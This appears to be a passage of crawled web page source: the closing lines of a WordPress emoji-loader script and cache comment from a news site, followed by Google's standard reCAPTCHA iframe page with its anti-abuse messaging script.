t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 00:14:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RrqgDGNwdoNpHRtLAYRhRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118314314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>